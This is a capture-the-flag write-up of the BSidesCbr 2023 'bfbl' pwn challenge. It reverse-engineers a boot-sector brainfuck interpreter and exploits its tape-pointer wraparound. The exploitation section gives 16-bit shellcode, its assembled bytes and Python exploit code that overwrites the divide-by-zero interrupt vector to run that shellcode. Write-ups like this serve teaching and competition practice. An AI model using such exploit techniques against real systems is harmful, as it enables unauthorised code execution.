BSidesCbr CTF 2023 bfbl Writeup
Thomas Hobson
bfbl was a pwn challenge at the BSidesCbr CTF which got 1 solve.
Whilst I didn't attend the conference in person, I did help the skateboarding roomba team (a mix of FrenchRoomba and Skateboarding Dog players) secure first place.
Shout out to Grassroots Indirection and Emu Exploit on second and third respectively.
Introduction
The secret is hidden inside this machine. It seems pretty custom.
The challenge comes with a handout containing 2 files - run.sh and disk.img.
You can play along yourself by downloading the handout.
Inspecting the shell script, we find a single command calling off to qemu starting a virtual machine, loading the disk.img file as a floppy disk.
If you have ever tried to build your own operating system from scratch or you were born before 1980, you will know that booting from a floppy drive typically means dealing with boot sectors, 16-bit real mode, BIOS interrupts and a ton of other fun stuff which gets abstracted away by modern operating systems.
If we run the included shell script, we observe a simple welcome message:

From here we can try a few things, such as typing help in various forms. When we type in ? we find:

This looks awfully similar to the brainfuck esoteric language - a fully turing-complete programming language which has 8 characters we can use. The exact version we use here has a few changes, such as the removal of looping, but for our sacrifice we get the ability to divide and multiply.
Analyzing the program
Bootstrapping
disk.img is not your traditional ELF or WinPE file, so simply loading it into ghidra won't help us yet.
First we need to understand a bit about how this file is actually loaded.
Thankfully, the OSDev wiki has information about the x86 boot sequence.
The important parts are that only the first 512 bytes, or the first sector are loaded into memory, at address 0000:7c00, which are mostly all code, and that execution starts in 16-bit real mode at this address.
Addressing in 16-bit real mode is a bit weird, with the colon-separated 16-bit values. This is for segmentation, which is used when you want to access more than 16-bits worth of memory. In this case, the application is so small that the segmentation register is never touched, so its safe to ignore this.
With that, we can input all this into ghidra and check out the first 512 bytes, making sure we specify 16-bit real mode to ghidra.

We have to do a bit of convincing to ghidra to tell the entrypoint, but eventually we find a function which relocates the code to 0000:0500 and jumps to another method.

Dealing with this relocation in ghidra through byte-mapping in the memory map, we get a decompilation which sets a bunch of arbitrary constants, and calls a few other methods. I'll save you the time of reversing all the print calls, and instead focus on the important one here - load from disk.
The decompiler view of this function isn't particularly helpful as Ghidra has no clue what swi(0x13) actually references, so it loses alot of information about the registers it takes in.
No worries, we can look at the disassembly and see what is going on:

This entire function's purpose appears to be to simply call off to INT 0x13 and return, passing through a few parameters.
INT or interrupt, is a low-level way of performing callbacks to code, such as the BIOS.
We can check Ralf Brown's Interrupt List for all the functions exposed over INT 0x13 and notice these are all disk functions.
From here, notice the function above moves 0x02 into AH, indicate it is calling into the DISK - READ SECTOR(S) INTO MEMORY routine.
AH = 02h
AL = number of sectors to read (must be nonzero)
CH = low eight bits of cylinder number
CL = sector number 1-63 (bits 0-5)
     high two bits of cylinder (bits 6-7, hard disk only)
DH = head number
DL = drive number (bit 7 set for hard disk)
ES:BX -> data buffer
Tidying up the decompilation a bit more we arrive at this:

This code appears to simply be loading in 24 sectors (24 * 512 bytes) into memory at 0000:4000, 512 bytes in to our disk image.
This process is commonly called bootstrapping and is typically required as useful programs are typically more than 512 bytes in size.
From here, the halt_baddata() call is actually a jump instruction off to this newly loaded block of code.
This is then loaded into a new ghidra project, decompiling a new entrypoint from then on.
Interpreting
At this point, the program gives us a REPL-like interface to input modified-brainfuck programs to execute. This modified brainfuck interpreter is a little different from traditional brainfuck in the sense that it only reads left-to-right, and never hops around for loops like traditional brainfuck would.
In brainfuck, all operations are confined to a tape - a list of single-byte cells which you can operate on.
You can navigate between the cells in the tape with < to move left 1 cell, and > to move right 1 cell.
You can increment the cell with +, and decrement with -, as well as read in an ASCII character with ,.
In this modified version, we also get /, which will divide the current cell with the next cell, storing the result in the current cell.
Incrementing the cell number, instruction >, is implemented as so:
char* bf_tape_cursor = 0x0750;
int bf_tape_start = 0x0500;
int bf_tape_end = 0x3500;

void bf_inc_tape(void)
{
  if (bf_tape_cursor == bf_tape_end) {
    bf_tape_cursor = 0;
  }
  else if (bf_tape_cursor == 1) {
    bf_tape_cursor = bf_tape_start;
  }
  else {
    bf_tape_cursor = bf_tape_cursor + 1;
  }
}
If we increment to the end cell, we dont immediately get back to the start, which is weird, instead we get a cursor of 0, only becoming 1 again after we increment again.
A similar thing occurs with decrementing the cell, i.e. <:
void bf_dec_tape(void)
{
  if (bf_tape_cursor == bf_tape_start) {
    bf_tape_cursor = 1;
  }
  else if (bf_tape_cursor == 0) {
    bf_tape_cursor = bf_tape_end;
  }
  else {
    bf_tape_cursor = bf_tape_cursor - 1;
  }
}
Only this time the difference is cursor position 1 is accessible.
Incrementing is implemented as
char* bf_tape_origin = 0;

*(bf_tape_cursor + bf_tape_origin) += 1;
That is, bf_tape_cursor is simply a pointer to anywhere in memory we can set it to.
More notibly, we can access and modify 0000:0000 and 0000:0001
Assembling an exploit
According to the x86 Memory Map, the first 1KiB of data is dedicated for the Interrupt Vector Table (IVT). The first 4 bytes in the IVT are decicated to the "Divide by 0" interrupt. Like its name implies, the CPU will trigger this interrupt when it tries to divide by zero. This is great for us, because we have access to a divide operator, and can overwrite this vector to jump anywhere in memory, including the tape which we can control.
So we can then exploit by performing a few simple steps:
- Upload some shellcode into the tape at a fixed location.
- Overwrite the divide-by-zero interrupt vector in the IVT to the shell code.
- Trigger a divide-by-zero interrupt
- Get Flag
Shellcode
The following shell-code is used
BITS 16
ORG 100h
; store register values
    push es
    push ax
    push cx
    push dx
    push bx

; read data from disk into 0x700
    mov ax, 0202h
    mov cx, 23h
    mov dx, 0h
    mov bx, 0h
    mov es, bx
    mov bx, 0700h
    int 13h

; call bios_video_puts with 0x900 as param
    mov bx, 900h
    push bx
    call 3edfh ;0x43df-0x61f+0x11f   wacky relative fn calling
    inc sp
    inc sp

; restore register values & return from interrupt
    pop bx
    pop dx
    pop cx
    pop ax
    pop es
    iret
This assembles into 39 bytes 0650515253b80202b92300ba0000bb00008ec3bb0007cd13bb000953e8c03d44445b5a595807cf, and obtains the flag which is stored somewhere else in the disk image.
This shell-code is position dependent and needs to be loaded at 0x600, but our cursor starts off at 0x750, so we need to send quite a few <s to make our way over there.
This forms the basis for our goto function, which will fetch the cursor position and then increment or decrement the cursor until we arrive at our destination
# send_bf sends data reliably, as there is no input queuing.
# get_cursor makes use of the `!` command which prints out the current
#  cursor position and tape data

def goto(addr):
    while (cursor := get_cursor()) != addr:
        send_bf((b'<' if cursor > addr else b'>') * (cursor-addr))
        p.send(b'\n')
        p.recvuntil(b'INPUT > ')
From here, writing is just incrementing the cell to the right value.
There were a few optimizations made, for example if a character is printable we can use the input command , to read that value in raw, however these have been omited for brevity.
These optimiztions were required to bring the upload time to a more reasonable 1.5 bits per second, rather than the 0.3 we were experiencing without them.
def write(addr, val):
    goto(addr)
    send_bf(b'+' * val)
    p.send(b'\n')
    p.recvuntil(b'INPUT > ')
This can then be used to upload shell-code to 0x600
for i, s in enumerate(shellcode):
    write(0x600 + i, s)
Overwriting the IVT
Next its just a matter of cursoring over to 0x500, decrementing by 2 and overwriting 2 bytes in the IVT.
goto(0x500)
# our goto function doesn't know about the under/overflow issue
send_bf(b'<<')
p.send(b'\n')
p.recvuntil(b'INPUT > ')

write(0, 0x00) # LSB of 0x600

# cursor to 0x1
send_bf(b'>')
p.send(b'\n')
p.recvuntil(b'INPUT > ')

write(1, 0x06) # MSB of 0x600
Triggering the shellcode
With the IVT set, we can go somewhere else where the tape is empty and try divide and trigger the shellcode.
# go anywhere except on valuable data
send_bf(b'<<<<<<<')
p.send(b'\n')
p.recvuntil(b'INPUT > ')

# get flag
p.send(b'/')
p.recvuntil(b'/')
p.send(b'\n')


while True:
    print(p.recv())
Eventually the flag will fly through the terminal.
cybears{Everyone_Loves_The_EightyEightySix_DivZer0_InterruptVector}
Acknowledgements
Shoutout to flk0 (_flk_ on Discord) who wrote a fair portion of the final exploit code and also caught that we can cursor off positions which we shouldn't be able to :)
Great CTF all round from the Cybears, especially the badge challenges - they were all quite fun.
Always remember

@BSidesCbr nope, definitely hacked:) pic.twitter.com/SiY0ciBXt2
— Peter (@rankstar591) September 28, 2023
(Sorry Peter, we thought there was a flag there!)